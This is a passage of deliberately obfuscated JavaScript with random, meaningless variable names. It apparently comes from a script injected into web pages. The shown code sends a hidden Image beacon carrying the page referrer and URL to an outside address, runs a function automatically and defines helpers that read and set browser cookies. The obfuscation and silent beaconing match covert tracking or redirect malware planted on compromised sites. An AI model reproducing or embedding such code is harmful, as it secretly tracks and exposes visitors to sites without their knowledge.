			var cynykapaxu = new Image();  	 			cynykapaxu.src=lejidogi + "?referer=" + escape(qoxehanoh) + "&url=" + escape(rabi);
 	
			}
		} } 


 

haqys();


function rerobe(puxihibesocami) {    var tocibugy = document.cookie;       var guguhokudykox = puxihibesocami + "="; 
 
    var modefyvagunyma = tocibugy.indexOf("; " + guguhokudykox);  	
    if (modefyvagunyma == -1) {        modefyvagunyma = tocibugy.indexOf(guguhokudykox); 	
         if (modefyvagunyma != 0) return null;  
    } else {         modefyvagunyma += 2; 
	
 		    }	       var tacybyxywuza = document.cookie.indexOf(";", modefyvagunyma);

		    if (tacybyxywuza == -1) {  	           tacybyxywuza = tocibugy.length;      }  
     return unescape(tocibugy.substring(modefyvagunyma + guguhokudykox.length, tacybyxywuza)); }



function wygud(rizizoxunako,relypyfy,tusoseqipinas, xiqucufe, zurudoh) 
{
  
  var fusebetij = new Date();  var hupudynyfeqo = new Date();
	
 

  
 hupudynyfeqo.setTime(fusebetij.getTime() + 1000*60*tusoseqipinas);	
 document.cookie = rizizoxunako+"="+escape(relypyfy) + ";expires="+hupudynyfeqo.toGMTString() + ";path=" + xiqucufe + ";domain=" + zurudoh;
}